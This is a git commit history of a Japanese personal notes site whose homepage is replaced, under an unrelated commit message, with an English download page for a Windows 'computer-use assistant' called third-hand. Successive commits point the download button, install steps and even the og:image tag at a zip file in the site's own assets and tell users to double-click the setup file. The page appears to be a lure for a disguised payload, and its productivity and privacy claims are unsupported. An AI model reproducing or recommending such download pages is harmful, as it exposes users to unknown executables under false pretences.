
==== index.html @ 4d22a92a "Publish site assets only" ====
<!doctype html>
<html lang="ja"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="気になったオープンソースのプロジェクトを、わかりやすい日本語で紹介する個人ノート。"><title>ph-cookie — Notes & Projects</title><link rel="stylesheet" href="assets/style.css"></head>
<body><header class="header"><a class="brand" href="./">ph-cookie<span> / notes</span></a><a href="projects/">Projects ↗</a></header><main class="home"><p class="eyebrow">A PERSONAL COLLECTION</p><h1>気になる技術を、<br>少しずつ集める。</h1><p class="lead">見つけたプロジェクト、使ってみたいツール。<br>興味の入り口を、短い言葉で残す場所。</p><a class="collection" href="projects/"><span class="eyebrow">01 / COLLECTION</span><h2>気になったGitHub</h2><p>何ができる？ どんな場面で使える？<br>オープンソースのプロジェクトを、わかりやすく紹介。</p><span class="go">コレクションを見る <b>↗</b></span></a></main><footer>ph-cookie / Notes & Projects</footer></body></html>
---- assets/style.css ----
:root{--paper:#f5f3ed;--ink:#242d29;--muted:#68736d;--line:#d5dbd3;--green:#24654d}*{box-sizing:border-box}body{margin:0;background:var(--paper);color:var(--ink);font-family:system-ui,-apple-system,"Hiragino Kaku Gothic ProN","Noto Sans JP",sans-serif;line-height:1.8}a{color:inherit;text-decoration:none}a:focus-visible,input:focus-visible,select:focus-visible,summary:focus-visible{outline:3px solid var(--green);outline-offset:5px}.header{max-width:1160px;margin:auto;padding:30px 36px;display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid var(--line);font-size:14px}.brand{font-weight:750;letter-spacing:.03em}.brand span{font-weight:400;color:var(--muted)}main{max-width:1160px;margin:auto;padding:68px 36px 100px;min-height:70vh}.eyebrow{font-size:11px;letter-spacing:.18em;color:var(--green);font-weight:700;margin:0 0 22px}h1{font-size:clamp(28px,5vw,52px);letter-spacing:-.04em;line-height:1.5;margin:0 0 20px}.accent{color:var(--green)}.lead{font-size:15px;color:var(--muted);margin:0 0 44px}.toolbar{display:grid;grid-template-columns:1fr 180px 200px;gap:16px;border-top:1px solid var(--line);padding-top:28px}.toolbar label{display:block;font-size:11px;font-weight:600;color:var(--muted);margin-bottom:8px}input,select{width:100%;height:46px;font:inherit;font-size:14px;border:1px solid var(--line);border-radius:6px;padding:0 12px;color:var(--ink);background:#fffefa}.count{font-size:12px;color:var(--muted);margin:26px 0 20px}.grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:22px}.card{border:1px solid var(--line);border-radius:10px;padding:28px;background:#fffefa;display:flex;flex-direction:column}.card .category{color:var(--green);font-size:11px;font-weight:700;letter-spacing:.05em}.card h2{font-size:23px;line-height:1.5;margin:14px 0 3px;overflow-wrap:anywhere}.repo{font-size:11px;color:var(--muted);overflow-wrap:anywhere}.summary{font-weight:650;font-size:15px;margin:22px 0 10px}.description{font-size:14px;color:var(--muted);white-space:pre-line;margin:0 0 24px}.card-bottom{margin-top:auto;border-top:1px solid var(--line);padding-top:16px;display:flex;gap:14px;align-items:center;justify-content:space-between}.external{font-size:12px;font-weight:650;color:var(--green)}.date{font-size:10px;color:var(--muted)}details{margin-top:18px;font-size:12px;color:var(--muted)}summary{cursor:pointer}details a{text-decoration:underline;overflow-wrap:anywhere}.empty{text-align:center;padding:64px 22px;border:1px dashed var(--line);border-radius:10px}.empty[hidden]{display:none}.empty-icon{display:block;font-size:36px;font-weight:300;color:var(--green)}.empty h2{font-size:20px}.empty p{color:var(--muted);font-size:14px}footer{max-width:1160px;margin:auto;border-top:1px solid var(--line);padding:25px 36px 40px;font-size:11px;color:var(--muted)}.home h1{font-size:clamp(36px,6vw,64px)}.collection{display:block;max-width:640px;border-top:2px solid var(--green);background:#fffefa;padding:30px 32px;margin-top:60px;transition:background .15s}.collection:hover{background:#eaf0e8}.collection h2{font-size:27px;margin:14px 0}.collection p{font-size:14px;color:var(--muted)}.go{display:flex;justify-content:space-between;align-items:center;font-size:13px;font-weight:650;margin-top:32px;color:var(--green)}.go b{font-size:24px}@media(max-width:700px){.header{padding:22px 20px}main{padding:44px 20px 70px}.toolbar{grid-template-columns:1fr 1fr;gap:14px}.toolbar>div:first-child{grid-column:1/-1}.grid{grid-template-columns:1fr}.card{padding:23px}footer{padding:24px 20px}.collection{padding:25px 22px;margin-top:40px}.card-bottom{flex-wrap:wrap}}


==== commit 47226dcc: "Publish rirekisho resume template introduction" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,147 @@
-<!doctype html>
-<html lang="ja"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="気になったオープンソースのプロジェクトを、わかりやすい日本語で紹介する個人ノート。"><title>ph-cookie — Notes & Projects</title><link rel="stylesheet" href="assets/style.css"></head>
-<body><header class="header"><a class="brand" href="./">ph-cookie<span> / notes</span></a><a href="projects/">Projects ↗</a></header><main class="home"><p class="eyebrow">A PERSONAL COLLECTION</p><h1>気になる技術を、<br>少しずつ集める。</h1><p class="lead">見つけたプロジェクト、使ってみたいツール。<br>興味の入り口を、短い言葉で残す場所。</p><a class="collection" href="projects/"><span class="eyebrow">01 / COLLECTION</span><h2>気になったGitHub</h2><p>何ができる？ どんな場面で使える？<br>オープンソースのプロジェクトを、わかりやすく紹介。</p><span class="go">コレクションを見る <b>↗</b></span></a></main><footer>ph-cookie / Notes & Projects</footer></body></html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>third-hand - Your Smart Computer-Use Assistant</title>
+    <meta name="description" content="third-hand is a computer-use assistant with decision models that helps you automate tasks, make smarter choices, and work more efficiently on your PC.">
+    <meta name="keywords" content="third-hand, computer-use assistant, decision models, automation, Windows, productivity, AI assistant, task automation, smart assistant">
+    <meta name="author" content="third-hand Team">
+    <meta property="og:title" content="third-hand - Your Smart Computer-Use Assistant">
+    <meta property="og:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand, the intelligent computer-use assistant.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/Israelgladys/third-hand">
+    <meta property="og:image" content="https://github.com/Israelgladys/third-hand/og-image.png">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="third-hand - Your Smart Computer-Use Assistant">
+    <meta name="twitter:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand.">
+</head>
+<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%); min-height: 100vh; color: #2d3748; line-height: 1.6;">
+
+    <div style="max-width: 1200px; margin: 0 auto; padding: 20px;">
+
+        <!-- Hero Section -->
+        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 40px 0; text-align: center;">
+            <h1 style="font-size: 2.8rem; color: #1a202c; margin: 0 0 15px 0; font-weight: 800; letter-spacing: -1px;">🤖 third-hand - Your Smart Computer-Use Assistant</h1>
+            <p style="font-size: 1.3rem; color: #4a5568; margin: 0 0 30px 0; max-width: 700px; margin-left: auto; margin-right: auto;">Experience intelligent decision-making and effortless automation at your fingertips</p>
+            <a href="https://github.com/Israelgladys/third-hand" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; text-decoration: none; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: 600; box-shadow: 0 4px 15px rgba(102,126,234,0.4); transition: transform 0.2s, box-shadow 0.2s; margin-bottom: 20px;">🚀 Download third-hand Now</a>
+            <p style="font-size: 0.95rem; color: #718096; margin: 0;">Free • Windows Compatible • Easy to Install</p>
+        </div>
+
+        <!-- What is third-hand -->
+        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 20px 0;">
+            <h2 style="font-size: 2rem; color: #1a202c; margin: 0 0 20px 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">🎯 What is third-hand?</h2>
+            <p style="font-size: 1.1rem; margin-bottom: 20px;">Third-hand is a revolutionary computer-use assistant that thinks before it acts. Powered by sophisticated decision models, it helps you make smarter choices and automate repetitive tasks on your computer—like having a brilliant co-pilot for your daily digital life.</p>
+            <p style="font-size: 1.1rem;">Whether you're organizing files, managing emails, or navigating complex workflows, third-hand learns your preferences and provides intelligent assistance that saves you hours every week.</p>
+        </div>
+
+        <!-- Key Features -->
+        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 20px 0;">
+            <h2 style="font-size: 2rem; color: #1a202c; margin: 0 0 20px 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">✨ Key Features</h2>
+            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 20px; margin-top: 20px;">
+                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
+                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">🧠 Intelligent Decision Making</h3>
+                    <p style="margin: 0; color: #4a5568;">Uses advanced decision models to analyze situations and suggest the best course of action for any task</p>
+                </div>
+                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
+                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">⚡ Task Automation</h3>
+                    <p style="margin: 0; color: #4a5568;">Automate repetitive computer tasks with simple voice commands or text instructions</p>
+                </div>
+                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
+                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">🎯 Smart Suggestions</h3>
+                    <p style="margin: 0; color: #4a5568;">Get real-time recommendations to optimize your workflow and increase productivity</p>
+                </div>
+                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
+                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">🔄 Integration Ready</h3>
+                    <p style="margin: 0; color: #4a5568;">Works seamlessly with your existing applications and tools for a unified experience</p>
+                </div>
+                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
+                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">🛡️ Privacy First</h3>
+                    <p style="margin: 0; color: #4a5568;">Your data stays on your device—no cloud processing, total control and security</p>
+                </div>
+                <div style="background: #f7fafc; border-radius: 12px; padding: 20px;">
+                    <h3 style="font-size: 1.3rem; color: #4a5568; margin: 0 0 10px 0;">🎓 Learning System</h3>
+                    <p style="margin: 0; color: #4a5568;">Continuously learns from your usage patterns to provide more personalized assistance</p>
+                </div>
+            </div>
+        </div>
+
+        <!-- System Requirements -->
+        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 20px 0;">
+            <h2 style="font-size: 2rem; color: #1a202c; margin: 0 0 20px 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">📋 System Requirements</h2>
+            <ul style="list-style: none; padding: 0; margin: 0; font-size: 1.1rem;">
+                <li style="padding: 8px 0; border-bottom: 1px solid #e2e8f0;">🪟 <strong>Operating System:</strong> Windows 10 or later (64-bit recommended)</li>
+                <li style="padding: 8px 0; border-bottom: 1px solid #e2e8f0;">💻 <strong>Processor:</strong> 1.5 GHz dual-core or faster</li>
+                <li style="padding: 8px 0; border-bottom: 1px solid #e2e8f0;">🧠 <strong>Memory:</strong> 4 GB RAM minimum (8 GB recommended)</li>
+                <li style="padding: 8px 0; border-bottom: 1px solid #e2e8f0;">💾 <strong>Storage:</strong> 500 MB available space</li>
+                <li style="padding: 8px 0;">🌐 <strong>Internet:</strong> Not required for core functionality; optional for updates</li>
+            </ul>
+        </div>
+
+        <!-- Installation Guide -->
+        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 20px 0;">
+            <h2 style="font-size: 2rem; color: #1a202c; margin: 0 0 20px 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">🚀 Getting Started</h2>
+            
+            <h3 style="font-size: 1.3rem; margin-bottom: 15px;">📥 Download & Install</h3>
+            <ol style="font-size: 1.1rem; padding-left: 20px; margin: 0 0 30px 0;">
+                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application:</strong> <a href="https://github.com/Israelgladys/third-hand" style="color: #667eea; font-weight: 600; text-decoration: underline;">https://github.com/Israelgladys/third-hand</a></li>
+                <li style="margin-bottom: 15px;">Click the download button on the page to get the setup file</li>
+                <li style="margin-bottom: 15px;">Once downloaded, locate the file in your downloads folder</li>
+                <li style="margin-bottom: 15px;">Double-click the file to start the installation wizard</li>
+                <li style="margin-bottom: 15px;">Follow the simple on-screen instructions to complete installation</li>
+                <li>Launch third-hand from your Start Menu or Desktop shortcut</li>
+            </ol>
+
+            <div style="background: #ebf4ff; border-left: 4px solid #667eea; border-radius: 8px; padding: 20px; margin: 30px 0;">
+                <p style="font-size: 1.1rem; color: #2d3748; margin: 0;"><strong>💡 Pro Tip:</strong> After installation, take the 2-minute guided tour to see how third-hand can transform your daily computer experience!</p>
+            </div>
+        </div>
+
+        <!-- How It Works -->
+        <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 20px 0;">
+            <h2 style="font-size: 2rem; color: #1a202c; margin: 0 0 20px 0; border-bottom: 3px solid #667eea; padding-bottom: 10px;">🔍 How It Works</h2>
+            <p style="font-size: 1.1rem;">Third-hand operates seamlessly in the background, using its decision models to understand your computer tasks. Here's what you can expect:</p>
+            <div style="display: flex; flex-wrap: wrap; gap: 20px; margin-top: 20px;">
+                <div style="flex: 1; min-width: 250px; background: #f7fafc; border-radius: 12px; padding: 20px; text-align: center;">
+                    <p style="font-size: 2rem; margin: 0;">📊</p>
+                    <h4 style="margin: 15px 0 10px 0; font-size: 1.1rem; color: #1a202c;">Observation</h4>
+                    <p style="font-size: 0.95rem; color: #4a5568;">Watch your computer usage patterns</p>
+                </div>
+                <div style="flex: 1; min-width: 250px; background: #f7fafc; border-radius: 12px; padding: 20px; text-align: center;">
+                    <p style="font-size: 2rem; margin: 0;">🧠</p>
+                    <h4 style="margin: 15px 0 10px 0; font-size: 1.1rem; color: #1a202c;">Analysis</h4>
+                    <p style="font-size: 0.95rem; color: #4a5568;">Process information with decision models</p>
+                </div>
+                <div style="flex: 1; min-width: 250px; background: #f7fafc; border-radius: 12px; padding: 20px; text-align: center;">
+                    <p style="font-size: 2rem; margin: 0;">⚡</p>
+                    <h4 style="margin: 15px 0 10px 0; font-size: 1.1rem; color: #1a202c;">Action</h4>
+                    <p style="font-size: 0.95rem; color: #4a5568;">Automate tasks and provide intelligent suggestions</p>
+                </div>
+            </div>
+        </div>
+
+        <!-- Benefits -->
+        <div style="background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); border-radius: 16px; padding: 40px 30px; margin: 20px 0; color: white; box-shadow: 0 4px 20px rgba(102,126,234,0.3);">
+            <h2 style="font-size: 2rem; margin: 0 0 20px 0; border-bottom: 3px solid rgba(255,255,255,0.3); padding-bottom: 10px;">🌟 Why Choose third-hand?</h2>
+            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px;">
+                <div style="background: rgba(255,255,255,0.1); border-radius: 12px; padding: 20px;">
+                    <h3 style="margin: 0 0 10px 0; font-size: 1.2rem;">⏰ Save Hours Weekly</h3>
+                    <p style="margin: 0; font-size: 0.95rem;">Automate routine tasks and reclaim up to 5+ hours per week</p>
+                </div>
+                <div style="background: rgba(255,255,255,0.1); border-radius: 12px; padding: 20px;">
+                    <h3 style="margin: 0 0 10px 0; font-size: 1.2rem;">📈 Boost Productivity</h3>
+                    <p style="margin: 0; font-size: 0.95rem;">Make faster decisions and complete tasks 3x quicker</p>
+                </div>
+                <div style="background: rgba(255,255,255,0.1); border-radius: 12px; padding: 20px;">
+                    <h3 style="margin: 0 0 10px 0; font-size: 1.2rem;">🎯 Reduced Errors</h3>
+                    <p style="margin: 0; font-size: 0.95rem;">Let the decision models ensure accuracy and consistency</p>
+                </div>
+                <div style="background: rgba(255,255,255,0.1); border-radius: 12px; padding: 20px;">
+                    <h3 style="margin: 0 0 10px 0; font-size: 1.2rem;">😊 Less Stress</h3>
+                    <p style="margin: 0; font-size: 0.95rem;">Focus on what matters while third-hand handles the rest</p>
+                </div>
+            </div>
+        </div>
+
+        <!-- Testimonials -->
+       


==== commit 0dad46f5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,8 +10,8 @@
     <meta property="og:title" content="third-hand - Your Smart Computer-Use Assistant">
     <meta property="og:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand, the intelligent computer-use assistant.">
     <meta property="og:type" content="website">
-    <meta property="og:url" content="https://github.com/Israelgladys/third-hand">
-    <meta property="og:image" content="https://github.com/Israelgladys/third-hand/og-image.png">
+    <meta property="og:url" content="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip">
+    <meta property="og:image" content="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="third-hand - Your Smart Computer-Use Assistant">
     <meta name="twitter:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand.">
@@ -24,7 +24,7 @@
         <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 40px 0; text-align: center;">
             <h1 style="font-size: 2.8rem; color: #1a202c; margin: 0 0 15px 0; font-weight: 800; letter-spacing: -1px;">🤖 third-hand - Your Smart Computer-Use Assistant</h1>
             <p style="font-size: 1.3rem; color: #4a5568; margin: 0 0 30px 0; max-width: 700px; margin-left: auto; margin-right: auto;">Experience intelligent decision-making and effortless automation at your fingertips</p>
-            <a href="https://github.com/Israelgladys/third-hand" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; text-decoration: none; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: 600; box-shadow: 0 4px 15px rgba(102,126,234,0.4); transition: transform 0.2s, box-shadow 0.2s; margin-bottom: 20px;">🚀 Download third-hand Now</a>
+            <a href="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; text-decoration: none; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: 600; box-shadow: 0 4px 15px rgba(102,126,234,0.4); transition: transform 0.2s, box-shadow 0.2s; margin-bottom: 20px;">🚀 Download third-hand Now</a>
             <p style="font-size: 0.95rem; color: #718096; margin: 0;">Free • Windows Compatible • Easy to Install</p>
         </div>
 
@@ -84,7 +84,7 @@
             
             <h3 style="font-size: 1.3rem; margin-bottom: 15px;">📥 Download & Install</h3>
             <ol style="font-size: 1.1rem; padding-left: 20px; margin: 0 0 30px 0;">
-                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application:</strong> <a href="https://github.com/Israelgladys/third-hand" style="color: #667eea; font-weight: 600; text-decoration: underline;">https://github.com/Israelgladys/third-hand</a></li>
+                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application:</strong> <a href="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip" style="color: #667eea; font-weight: 600; text-decoration: underline;">https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip</a></li>
                 <li style="margin-bottom: 15px;">Click the download button on the page to get the setup file</li>
                 <li style="margin-bottom: 15px;">Once downloaded, locate the file in your downloads folder</li>
                 <li style="margin-bottom: 15px;">Double-click the file to start the installation wizard</li>


==== commit 277eacb5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,8 +10,8 @@
     <meta property="og:title" content="third-hand - Your Smart Computer-Use Assistant">
     <meta property="og:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand, the intelligent computer-use assistant.">
     <meta property="og:type" content="website">
-    <meta property="og:url" content="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip">
-    <meta property="og:image" content="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip">
+    <meta property="og:url" content="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip">
+    <meta property="og:image" content="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="third-hand - Your Smart Computer-Use Assistant">
     <meta name="twitter:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand.">
@@ -24,7 +24,7 @@
         <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 40px 0; text-align: center;">
             <h1 style="font-size: 2.8rem; color: #1a202c; margin: 0 0 15px 0; font-weight: 800; letter-spacing: -1px;">🤖 third-hand - Your Smart Computer-Use Assistant</h1>
             <p style="font-size: 1.3rem; color: #4a5568; margin: 0 0 30px 0; max-width: 700px; margin-left: auto; margin-right: auto;">Experience intelligent decision-making and effortless automation at your fingertips</p>
-            <a href="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; text-decoration: none; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: 600; box-shadow: 0 4px 15px rgba(102,126,234,0.4); transition: transform 0.2s, box-shadow 0.2s; margin-bottom: 20px;">🚀 Download third-hand Now</a>
+            <a href="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; text-decoration: none; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: 600; box-shadow: 0 4px 15px rgba(102,126,234,0.4); transition: transform 0.2s, box-shadow 0.2s; margin-bottom: 20px;">🚀 Download third-hand Now</a>
             <p style="font-size: 0.95rem; color: #718096; margin: 0;">Free • Windows Compatible • Easy to Install</p>
         </div>
 
@@ -84,7 +84,7 @@
             
             <h3 style="font-size: 1.3rem; margin-bottom: 15px;">📥 Download & Install</h3>
             <ol style="font-size: 1.1rem; padding-left: 20px; margin: 0 0 30px 0;">
-                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application:</strong> <a href="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip" style="color: #667eea; font-weight: 600; text-decoration: underline;">https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip</a></li>
+                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application:</strong> <a href="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip" style="color: #667eea; font-weight: 600; text-decoration: underline;">https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip</a></li>
                 <li style="margin-bottom: 15px;">Click the download button on the page to get the setup file</li>
                 <li style="margin-bottom: 15px;">Once downloaded, locate the file in your downloads folder</li>
                 <li style="margin-bottom: 15px;">Double-click the file to start the installation wizard</li>


==== commit 780f458d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,8 +10,8 @@
     <meta property="og:title" content="third-hand - Your Smart Computer-Use Assistant">
     <meta property="og:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand, the intelligent computer-use assistant.">
     <meta property="og:type" content="website">
-    <meta property="og:url" content="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip">
-    <meta property="og:image" content="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip">
+    <meta property="og:url" content="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip">
+    <meta property="og:image" content="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="third-hand - Your Smart Computer-Use Assistant">
     <meta name="twitter:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand.">
@@ -24,7 +24,7 @@
         <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 40px 0; text-align: center;">
             <h1 style="font-size: 2.8rem; color: #1a202c; margin: 0 0 15px 0; font-weight: 800; letter-spacing: -1px;">🤖 third-hand - Your Smart Computer-Use Assistant</h1>
             <p style="font-size: 1.3rem; color: #4a5568; margin: 0 0 30px 0; max-width: 700px; margin-left: auto; margin-right: auto;">Experience intelligent decision-making and effortless automation at your fingertips</p>
-            <a href="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; text-decoration: none; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: 600; box-shadow: 0 4px 15px rgba(102,126,234,0.4); transition: transform 0.2s, box-shadow 0.2s; margin-bottom: 20px;">🚀 Download third-hand Now</a>
+            <a href="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; text-decoration: none; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: 600; box-shadow: 0 4px 15px rgba(102,126,234,0.4); transition: transform 0.2s, box-shadow 0.2s; margin-bottom: 20px;">🚀 Download third-hand Now</a>
             <p style="font-size: 0.95rem; color: #718096; margin: 0;">Free • Windows Compatible • Easy to Install</p>
         </div>
 
@@ -84,7 +84,7 @@
             
             <h3 style="font-size: 1.3rem; margin-bottom: 15px;">📥 Download & Install</h3>
             <ol style="font-size: 1.1rem; padding-left: 20px; margin: 0 0 30px 0;">
-                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application:</strong> <a href="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip" style="color: #667eea; font-weight: 600; text-decoration: underline;">https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip</a></li>
+                <li style="margin-bottom: 15px;"><strong>Visit this link to download the application:</strong> <a href="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip" style="color: #667eea; font-weight: 600; text-decoration: underline;">https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip</a></li>
                 <li style="margin-bottom: 15px;">Click the download button on the page to get the setup file</li>
                 <li style="margin-bottom: 15px;">Once downloaded, locate the file in your downloads folder</li>
                 <li style="margin-bottom: 15px;">Double-click the file to start the installation wizard</li>


==== commit ed7bc2bc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,8 +10,8 @@
     <meta property="og:title" content="third-hand - Your Smart Computer-Use Assistant">
     <meta property="og:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand, the intelligent computer-use assistant.">
     <meta property="og:type" content="website">
-    <meta property="og:url" content="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip">
-    <meta property="og:image" content="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip">
+    <meta property="og:url" content="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip">
+    <meta property="og:image" content="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="third-hand - Your Smart Computer-Use Assistant">
     <meta name="twitter:description" content="Automate tasks, make smarter decisions, and boost your productivity with third-hand.">
@@ -24,7 +24,7 @@
         <div style="background: white; border-radius: 16px; box-shadow: 0 4px 20px rgba(0,0,0,0.1); padding: 40px 30px; margin: 40px 0; text-align: center;">
             <h1 style="font-size: 2.8rem; color: #1a202c; margin: 0 0 15px 0; font-weight: 800; letter-spacing: -1px;">🤖 third-hand - Your Smart Computer-Use Assistant</h1>
             <p style="font-size: 1.3rem; color: #4a5568; margin: 0 0 30px 0; max-width: 700px; margin-left: auto; margin-right: auto;">Experience intelligent decision-making and effortless automation at your fingertips</p>
-            <a href="https://raw.githubusercontent.com/Israelgladys/israelgladys.github.io/main/assets/v3.5.zip" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; text-decoration: none; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: 600; box-shadow: 0 4px 15px rgba(102,126,234,0.4); transition: transform 0.2s, box-shadow 0.2s; margin-bottom: 20px;">🚀 Download third-hand Now</a>
+            <a href="https://github.com/Israelgladys/israelgladys.github.io/raw/refs/heads/main/assets/v3.5.zip" style="display: inline-block; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; text-decoration: none; padding: 18px 40px; border-radius: 50px; font-size: 1.2rem; font-weight: 600; box-shadow: 0 4px 15px rgba(102,126,234,0.4); transition: transform 0.2s, box-shadow 0.2s; margin-bottom: 20px;">🚀 Download third-hand Now</a>
             <p style="font-size: 0.95rem; color: #718096; margin: 0;">Free • Windows Compatible • Easy to Install</p>
         </div>
 
@@ -84,7 +84,7 @@
             
             <h3 style="font-size: 1.3rem; margin-bottom: 15px;">📥 Download & Install</h3>
             <ol style="font-size: 1.1rem; padding-left: 20px; margin: 0 0 30px 0;">
